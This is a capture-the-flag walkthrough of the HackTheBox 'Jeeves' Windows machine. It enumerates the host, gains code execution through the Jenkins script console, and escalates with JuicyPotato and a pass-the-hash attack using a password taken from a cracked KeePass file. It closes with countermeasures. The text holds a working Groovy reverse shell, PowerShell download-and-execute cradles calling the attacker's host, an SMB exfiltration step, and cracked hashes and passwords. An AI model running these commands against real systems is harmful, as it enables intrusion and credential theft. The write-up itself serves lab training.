HackTheBox - Jeeves

Machine Release Date: November 11, 2017
Active Ports
sudo nmap -p80,135,445,50000 -sC -sV -oA nmap/full-tcp-version 10.10.10.63
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-07 15:10 EDT
Nmap scan report for 10.10.10.63
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h02m48s, deviation: 0s, median: 5h02m48s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-08T00:13:54
|_ start_date: 2020-09-07T23:42:25
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.29 seconds
Vulnerability Discovery
The web service on port 80 yielded nothing other than a static webpage (the search option simply renders a screenshot of an error page which is irrelevant for solving the rest of this machine):
The web service on port 50000 on the other hand, looked like it was expecting some sort of file:
Since SMB and RPC didn’t allow anonymous authentication, I figured I might as well discover more content on the web services. I managed to find an /askjeeves directory under the web service on port 50000:
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -u http://10.10.10.63:50000 -o raft-large-words.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.63:50000
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/09/08 13:37:11 Starting gobuster
===============================================================
/askjeeves (Status: 302)
===============================================================
2020/09/08 13:44:18 Finished
===============================================================
Navigating to http://10.10.10.63:50000/askjeeves redirected me to a jenkins service:

Exploitation (Jenkins Script Console Remote Code Execution)
After some google searching, I found out that it is possible to execute code from the Jenkins Script Console at http://10.10.10.63:50000/askjeeves/script. I used code from following jist to get a netcat reverse shell.
String host="10.10.14.24";
int port=2001;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
$ ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49676.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>
At this point, I was running commands as the kohsuke user and grabbed the user.txt flag:
$ rlwrap ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49679.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>cd C:\
C:\>type c:\Users\kohsuke\Desktop\user.txt
e3232272596fb47950d59c4cf1e7066a
Upgrading the Reverse Shell
At this point, I upgraded my cmd.exe session to a powershell session by using the Invoke-PowerShellTcp.ps1 script from the nishang PowerShell post-exploitation framework to get a netcat PowerShell reverse shell session.
The command below invokes PowerShell to download the Invoke-PowerShellTcp.ps1 script from a web server on my Kali machine and execute it:
powershell -Command "iex(New-Object System.Net.WebClient).DownloadString('http://10.10.14.24:8000/Invoke-PowerShellTcp.ps1')"
$ rlwrap ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49681.
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>
Privilege Escalation Path 1 (Juicy Potato)
Checking the kohsuke user’s groups and privileges revealed that they were part of the NT AUTHORITY\SERVICE group and had the SeImpersonatePrivilege privilege:
PS C:\>whoami /all
USER INFORMATION
----------------
User Name SID
============== ===========================================
jeeves\kohsuke S-1-5-21-2851396806-8246019-2289784878-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Checking the system information revealed that the operating system was running Windows 10 Professional and had a few patches installed:
PS C:\> systeminfo
Host Name: JEEVES
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.10586 N/A Build 10586
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00331-20304-47406-AA297
Original Install Date: 10/25/2017, 4:45:33 PM
System Boot Time: 9/8/2020, 6:39:21 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,104 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,712 MB
Virtual Memory: In Use: 975 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 10 Hotfix(s) Installed.
[01]: KB3150513
[02]: KB3161102
[03]: KB3172729
[04]: KB3173428
[05]: KB4021702
[06]: KB4022633
[07]: KB4033631
[08]: KB4035632
[09]: KB4051613
[10]: KB4041689
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.63
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
The combination of being part of the NT AUTHORITY\SERVICE, having the SeImpersonatePrivilege privilege, and running on a Windows 10 Professional x64 machine is a recipe for the JuicyPotato privilege escalation exploit which allows the user to execute arbitrary commands with SYSTEM privileges.
I downloaded the JuicyPotato.exe exploit from my Kali machine to the jeeves host via HTTP:
(New-Object System.Net.WebClient).DownloadFile("http://10.10.14.24:8000/JuicyPotato.exe","C:\Windows\Temp\r0kit\JuicyPotato.exe")
I then ran the exploit such that I could invoke a temporary PowerShell command that would download and execute the Invoke-PowerShellTcp.ps1 script from my Kali machine which would connect back to my netcat listener. This would grant me a PowerShell reverse shell with SYSTEM privileges.
PS C:\Windows\Temp\r0kit> .\JuicyPotato.exe -l 1337 -p 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' -a "iex(New-Object System.Net.WebClient).DownloadString('http://10.10.14.24:8000/Invoke-PowerShellTcp.ps1')" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
$ rlwrap ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49690.
Windows PowerShell running as user JEEVES$ on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
Grabbing the root.txt Flag (Alternate Data Streams)
At this point, I found a file C:\Users\Administrator\Desktop\hm.txt rather than C:\Users\Administrator\Desktop\root.txt:
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/24/2017 2:51 AM 36 hm.txt
-a---- 11/8/2017 9:05 AM 797 Windows 10 Update
Assistant.lnk
PS C:\Users\Administrator\Desktop> Get-Content hm.txt
The flag is elsewhere. Look deeper.
The keyword here was Look deeper. From prior experience, I knew that in some CTFs, challenge authors like to hide flags in alternate data streams within files that seem empty or irrelevant. I figured I would check all data streams in C:\Users\Administrator\Desktop\hm.txt:
PS C:\Users\Administrator\Desktop> Get-Item .\hm.txt -Stream *
FileName: C:\Users\Administrator\Desktop\hm.txt
Stream Length
------ ------
:$DATA 36
root.txt 34
It looks like there was a root.txt data stream embedded in C:\Users\Administrator\Desktop\hm.txt! After dumping the content from the root.txt data stream, I was able to capture the root.txt flag:
PS C:\Users\Administrator\Desktop> Get-Item .\hm.txt -Stream root.txt
FileName: C:\Users\Administrator\Desktop\hm.txt
Stream Length
------ ------
root.txt 34
PS C:\Users\Administrator\Desktop> Get-Content .\hm.txt -Stream root.txt
afbc5bd4b615a60648cec41c6ac92530
Privilege Escalation Path 2 (Sensitive Information Disclosure)
Another useful thing you can do to escalate your privileges is to search for sensitive information with the amount of access you have been given. In this case, I enumerated the C:\Users\kohsuke directory for quick sensitive information:
PS C:\Users\kohsuke> gci -rec
... CONTENT SNIPPED ...
Directory: C:\Users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
A .kdbx file is a KeePass database file. KeePass is essentially an offline password manager, so this was a treasure trove of secrets.
I quickly mounted an SMB share between jeeves and my Kali machine to download the file via SMB:
PS C:\Users\kohsuke> $pass = ConvertTo-SecureString "h4ckit" -AsPlaintext -Force
PS C:\Users\kohsuke> $creds = System.Management.Automation.PSCredential("r0kit",$pass)
PS C:\Users\kohsuke> New-PSDrive -Name r -Root "\\10.10.14.24\r0kit" -PSProvider FileSystem -Credential $creds
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
r FileSystem \\10.10.14.24\r0kit
PS C:\Users\kohsuke> cp C:\Users\kohsuke\Documents\CEH.kdbx r:\
$ sudo python3 ~/tools/impacket/examples/smbserver.py r0kit shared/ -username r0kit -password h4ckit -smb2support
[sudo] password for kali:
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49694)
[*] AUTHENTICATE_MESSAGE (\r0kit,JEEVES)
[*] User JEEVES\r0kit authenticated successfully
[*] r0kit:::4141414141414141:726e544bf390926a924ff611c23590dd:010100000000000080b8cec20e86d6013f2eb37fb782615e0000000001001000640047005600780047006a004e00700003001000640047005600780047006a004e0070000200100055004d005900780055006b0057004f000400100055004d005900780055006b0057004f000700080080b8cec20e86d60106000400020000000800300030000000000000000000000000300000fe14972fc6aa5afbb06dc2eef0647acfdb2500ac282c44224aba8e19c4bef92f0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0032003400000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:r0kit)
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.63,49694)
[*] Remaining connections []
Since .kdbx files require a master password, I needed a way to crack it. After some research, I figured out that I was able to extract the KeePass master database password hash so that I could then pass it to hashcat for cracking:
$ keepass2john CEH.kdbx > CEH.john
$ cat CEH.john
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
After transferring the hash to my password cracking rig, I cracked the keepass master password with hashcat:
$ hashcat --example-hashes | grep -B1 -i keepass
MODE: 13400
TYPE: KeePass 1 (AES/Twofish) and KeePass 2 (AES)
HASH: $keepass$*2*24569*0*c40432355cce7348c48053ceea0a28e7d18859c4ea47e3a799c6300861f64b95*265dafcc42e1537ff42e97e1e283c70014133be0fe2d420b4d24c6d57c9d2207*a00e20a852694c15aabb074d61b902fa*48dd553fb96f7996635f2414bfe6a1a8429ef0ffb71a1752abbef31853172c35*a44ae659958ad7fae8c8952cb83f3cf03fec2371ce22a8bf7fac1e687af2f249*1*64*5a26ea376cc5afc955104c334571d30486acbac512a94b75ca82a9e31dd97bf7
PS D:\hashcat\hashcat-6.0.0> .\hashcat.exe -a 0 -m 13400 ..\hashes\jeeves.keepass ..\wordlists\rockyou.txt
hashcat (v6.0.0) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #3: Unstable OpenCL driver detected!
This OpenCL driver has been marked as likely to fail kernel compilation or to produce false negatives.
You can use --force to override this, but do not report related errors.
nvmlDeviceGetFanSpeed(): Not Supported
CUDA API (CUDA 11.0)
====================
* Device #1: GeForce GTX 1650 with Max-Q Design, 3323/4096 MB, 16MCU
OpenCL API (OpenCL 1.2 CUDA 11.0.208) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #2: GeForce GTX 1650 with Max-Q Design, skipped
OpenCL API (OpenCL 2.1 ) - Platform #2 [Intel(R) Corporation]
=============================================================
* Device #3: Intel(R) UHD Graphics 630, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 345 MB
Dictionary cache hit:
* Filename..: ..\wordlists\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:moonshine1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: KeePass 1 (AES/Twofish) and KeePass 2 (AES)
Hash.Target......: $keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea...47db48
Time.Started.....: Tue Sep 08 15:41:32 2020 (2 secs)
Time.Estimated...: Tue Sep 08 15:41:34 2020 (0 secs)
Guess.Base.......: File (..\wordlists\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 50903 H/s (25.82ms) @ Accel:2 Loops:256 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 65536/14344385 (0.46%)
Rejected.........: 0/65536 (0.00%)
Restore.Point....: 32768/14344385 (0.23%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:5888-6000
Candidates.#1....: dyesebel -> sabrina7
Hardware.Mon.#1..: Temp: 60c Util: 95% Core:1815MHz Mem:3500MHz Bus:16
Started: Tue Sep 08 15:41:24 2020
Stopped: Tue Sep 08 15:41:35 2020
As seen in the text above, the .kdbx master password was moonshine1. I then installed a copy of keepass2 on my Kali machine, and entered the master password to access all secrets in the .kdbx file.


I then exported all the secrets from the keepass database file as an HTML file:
From here, I performed a password spraying attack with crackmapexec against all known users:
$ crackmapexec smb 10.10.10.63 -u usernames.txt -p passwords.txt
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:JEEVES) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:Password STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:12345 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:pwndyouall! STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke: STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:Password STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:12345 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator: STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] JEEVES\Administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
None of the secrets worked as passwords for my list of users. However, I noticed that the last secret in the .kdbx file looked like an NTLM hash.
I ran crackmapexec with the hash against the list of users again just to realize that I compromised the Administrator’s hash:
kali@kali:~/htb/boxes/jeeves/privesc$ crackmapexec smb 10.10.10.63 -u usernames.txt -H hashes.txt
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:JEEVES) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [-] JEEVES\kohsuke aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [+] JEEVES\Administrator aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
I then passed the hash with impacket’s smbexec.py to get a remote Administrator console session, fully compromising the system:
$ python3 ~/tools/impacket/examples/smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 Administrator@10.10.10.63
Impacket v0.9.22.dev1+20200826.101917.9485b0c2 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Countermeasures
- Put access controls on the Jenkins service at
http://10.10.10.63:50000so that malicious users cannot execute arbitrary scripts from the console. If you are not using it, uninstall or disable it. - Prefer not to keep sensitive information on a server that is running services that have little/no access controls for the services installed on them. If you still want to keep sensitive information there, create a dedicated user to run the services such as Jenkins. That dedicated user’s task should be only to run Jenkins (i.e. no sensitive information or secrets should be placed in that user’s directories in the case of a breach).